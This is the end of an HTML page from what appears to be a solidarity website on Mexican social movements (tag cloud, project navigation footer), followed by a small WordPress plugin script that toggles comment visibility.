<a href='http://mexico.nomads.indivia.net/es/tag/citta-del-messico/' class='tag-link-162' title='18 temas' style='font-size: 15pt;'>città del messico</a>
<a href='http://mexico.nomads.indivia.net/es/tag/codedi/' class='tag-link-452' title='5 temas' style='font-size: 9.8529411764706pt;'>codedi</a>
<a href='http://mexico.nomads.indivia.net/es/tag/denuncia-jbg/' class='tag-link-1012' title='3 temas' style='font-size: 8pt;'>denuncia JBG</a>
<a href='http://mexico.nomads.indivia.net/es/tag/enrique-pena-nieto/' class='tag-link-1292' title='5 temas' style='font-size: 9.8529411764706pt;'>Enrique Pena Nieto</a>
<a href='http://mexico.nomads.indivia.net/es/tag/guerrero/' class='tag-link-252' title='23 temas' style='font-size: 16.029411764706pt;'>guerrero</a>
<a href='http://mexico.nomads.indivia.net/es/tag/la-pirata/' class='tag-link-522' title='5 temas' style='font-size: 9.8529411764706pt;'>La Pirata</a>
<a href='http://mexico.nomads.indivia.net/es/tag/lavoratrici-sessuali/' class='tag-link-62' title='5 temas' style='font-size: 9.8529411764706pt;'>lavoratrici sessuali</a>
<a href='http://mexico.nomads.indivia.net/es/tag/messico/' class='tag-link-72' title='91 temas' style='font-size: 22pt;'>messico</a>
<a href='http://mexico.nomads.indivia.net/es/tag/mexico/' class='tag-link-432' title='7 temas' style='font-size: 11.088235294118pt;'>Mexico</a>
<a href='http://mexico.nomads.indivia.net/es/tag/michoacan/' class='tag-link-662' title='6 temas' style='font-size: 10.573529411765pt;'>michoacan</a>
<a href='http://mexico.nomads.indivia.net/es/tag/mumia-abu-jamal/' class='tag-link-1772' title='4 temas' style='font-size: 9.0294117647059pt;'>Mumia Abu-Jamal</a>
<a href='http://mexico.nomads.indivia.net/es/tag/nodo-solidale/' class='tag-link-172' title='4 temas' style='font-size: 9.0294117647059pt;'>nodo solidale</a>
<a href='http://mexico.nomads.indivia.net/es/tag/oaxaca/' class='tag-link-222' title='17 temas' style='font-size: 14.794117647059pt;'>oaxaca</a>
<a href='http://mexico.nomads.indivia.net/es/tag/oidho/' class='tag-link-472' title='5 temas' style='font-size: 9.8529411764706pt;'>oidho</a>
<a href='http://mexico.nomads.indivia.net/es/tag/otra-campana/' class='tag-link-292' title='11 temas' style='font-size: 12.941176470588pt;'>otra Campaña</a>
<a href='http://mexico.nomads.indivia.net/es/tag/plataforma-pirata/' class='tag-link-82' title='34 temas' style='font-size: 17.676470588235pt;'>plataforma pirata</a>
<a href='http://mexico.nomads.indivia.net/es/tag/polizia-comunitaria/' class='tag-link-952' title='4 temas' style='font-size: 9.0294117647059pt;'>Polizia Comunitaria</a>
<a href='http://mexico.nomads.indivia.net/es/tag/press-politics/' class='tag-link-1722' title='6 temas' style='font-size: 10.573529411765pt;'>pres@s politic@s</a>
<a href='http://mexico.nomads.indivia.net/es/tag/presxs-anarquistas/' class='tag-link-4312' title='3 temas' style='font-size: 8pt;'>presxs anarquistas</a>
<a href='http://mexico.nomads.indivia.net/es/tag/prigionieri-politici/' class='tag-link-132' title='32 temas' style='font-size: 17.470588235294pt;'>prigionieri politici</a>
<a href='http://mexico.nomads.indivia.net/es/tag/radio-comunitarie/' class='tag-link-702' title='5 temas' style='font-size: 9.8529411764706pt;'>radio comunitarie</a>
<a href='http://mexico.nomads.indivia.net/es/tag/red-de-radios-y-medios-libres-de-guerrero/' class='tag-link-752' title='6 temas' style='font-size: 10.573529411765pt;'>red de radios y medios libres de Guerrero</a>
<a href='http://mexico.nomads.indivia.net/es/tag/repressione/' class='tag-link-142' title='39 temas' style='font-size: 18.294117647059pt;'>repressione</a>
<a href='http://mexico.nomads.indivia.net/es/tag/resistenza/' class='tag-link-672' title='19 temas' style='font-size: 15.205882352941pt;'>resistenza</a>
<a href='http://mexico.nomads.indivia.net/es/tag/rosario-diaz-mendez/' class='tag-link-1092' title='4 temas' style='font-size: 9.0294117647059pt;'>Rosario Diaz Mendez</a>
<a href='http://mexico.nomads.indivia.net/es/tag/san-cristobal/' class='tag-link-542' title='9 temas' style='font-size: 12.117647058824pt;'>san cristobal</a>
<a href='http://mexico.nomads.indivia.net/es/tag/solidarios-de-la-voz-del-amate/' class='tag-link-1072' title='7 temas' style='font-size: 11.088235294118pt;'>Solidarios de la Voz del Amate</a>
<a href='http://mexico.nomads.indivia.net/es/tag/sud-america/' class='tag-link-152' title='8 temas' style='font-size: 11.602941176471pt;'>sud america</a>
<a href='http://mexico.nomads.indivia.net/es/tag/video-2/' class='tag-link-312' title='7 temas' style='font-size: 11.088235294118pt;'>video</a>
<a href='http://mexico.nomads.indivia.net/es/tag/voz-del-amate/' class='tag-link-1082' title='7 temas' style='font-size: 11.088235294118pt;'>Voz del Amate</a>
<a href='http://mexico.nomads.indivia.net/es/tag/xanica/' class='tag-link-402' title='4 temas' style='font-size: 9.0294117647059pt;'>xanica</a>
<a href='http://mexico.nomads.indivia.net/es/tag/yakiri-rubi-rubio-aupart/' class='tag-link-3312' title='3 temas' style='font-size: 8pt;'>Yakiri Rubí Rubio Aupart</a>
<a href='http://mexico.nomads.indivia.net/es/tag/zapatismo/' class='tag-link-322' title='32 temas' style='font-size: 17.470588235294pt;'>zapatismo</a></div>
</li></ul></div>  <div class="clear"></div>
</div>
			<!-- begin footer -->
			<div class="clear"></div>
            <div id="footer">
				<div class="nav-horz nav-footer"><div class="menu"><ul><li class="page_item page-item-13172"><a href="http://mexico.nomads.indivia.net/es/progetto-colombia/">Colombia</a><ul class='children'><li class="page_item page-item-4702"><a href="http://mexico.nomads.indivia.net/es/progetto-colombia/materiali/">Materiali</a></li></ul></li><li class="page_item page-item-13162"><a href="http://mexico.nomads.indivia.net/es/about/">Cuba</a></li><li class="page_item page-item-20412"><a href="http://mexico.nomads.indivia.net/es/wppg_photogallery/">Galleries</a></li><li class="page_item page-item-4012"><a href="http://mexico.nomads.indivia.net/es/guinea/">Guinea</a></li><li class="page_item page-item-142"><a href="http://mexico.nomads.indivia.net/es/marocco/">Marocco</a><ul class='children'><li class="page_item page-item-932"><a href="http://mexico.nomads.indivia.net/es/marocco/progetto-1-2009/">Progetto 1 &#8211; 2009</a></li><li class="page_item page-item-912"><a href="http://mexico.nomads.indivia.net/es/marocco/progetto-2-2010-2011/">Progetto 2 &#8211; 2010-2011</a></li></ul></li><li class="page_item page-item-13182"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/">MEXICO</a><ul class='children'><li class="page_item page-item-4062"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/materiali/">Materiali</a></li><li class="page_item page-item-772"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/">Progetti</a><ul class='children'><li class="page_item page-item-13342"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/il-pane-e-le-rose/">Il Pane e le Rose</a></li><li class="page_item page-item-3502"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/l-altra-campagna/">L&#8217; Altra Campagna</a></li><li class="page_item page-item-3532"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/la-brigada-callejera/">La Brigada Callejera</a></li><li class="page_item page-item-992"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/la-digna-radio/">La Digna Radio</a></li><li class="page_item page-item-3752"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/3752-2/">LA FLOR DE LA PALABRA &#8211; Formazione di comunicatori e comunicatrici indigene a Santiago Xanica</a></li><li class="page_item page-item-792"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/la-otra-europa-info/">La Otra Europa Info</a></li><li class="page_item page-item-3672"><a href="http://mexico.nomads.indivia.net/es/progetto-messico/progetti/mitz-ral-centro-dapprendistato-sullagricoltura-biologica/">MITZ&#8217; RAL &#8211; Centro d&#8217;apprendistato sull&#8217;agricoltura biologica</a></li></ul></li></ul></li><li class="page_item page-item-8702"><a href="http://mexico.nomads.indivia.net/es/palestina/">Palestina</a><ul class='children'><li class="page_item page-item-8882"><a href="http://mexico.nomads.indivia.net/es/palestina/cinema-palestinese/">Cinema Palestinese</a></li><li class="page_item page-item-8842"><a href="http://mexico.nomads.indivia.net/es/palestina/diario-di-bordo/">Diario di bordo</a></li><li class="page_item page-item-9602"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/">Media Gallery</a><ul class='children'><li class="page_item page-item-8982"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/audio/">Audio</a></li><li class="page_item page-item-8902"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/foto/">Foto</a></li><li class="page_item page-item-8792"><a href="http://mexico.nomads.indivia.net/es/palestina/media-gallery/videos/">Videos</a></li></ul></li></ul></li><li class="page_item page-item-13192"><a href="http://mexico.nomads.indivia.net/es/scuola-comunicazione/">Scuola di Comunicazione Popolare</a></li><li class="page_item page-item-192"><a href="http://mexico.nomads.indivia.net/es/about-us/">About us</a></li></ul></div>
</div>
				<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/232612?ver=3.0.9'></script>
				<div class="clear"></div> 
            </div>
          </div>
        </div>
		<div id="colophon">
			<a id="ctxophon" href="http://www.contextureintl.com/?sref=aj" title="A WordPress Theme by Contexture International"></a>
			<a id="wpophon" href="http://www.wordpress.org" title="Powered by WordPress"></a>
			<div class="clear"></div>
		</div>
    </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0
body_size: 395
content:
/*
+----------------------------------------------------------------+
|	WordPress Plugin: Collapsible Comments    								     |
|	http://deuced.net/wpress/collapsible-comments/						     |
|	File Information:																	             |
|	- Collapsible Comments Javascript  												     |
|	- wp-content/plugins/collapsible-comments/ccomments.js         |
| This code is based on Arvind Satyanarayan example which        |
| toggles the visibility of multiple  elements on a page         |
| http://blog.movalog.com/a/javascript-toggle-visibility/        |
+----------------------------------------------------------------+
*/
function xcollapse(id) 
{ 
      var ccommid = document.getElementById(id); 
      if (ccommid != null) {
        if (ccommid.style.display == 'block') 
        { ccommid.style.display = 'none'; }
        else 
        { ccommid.style.display = 'block'; }
                           }
}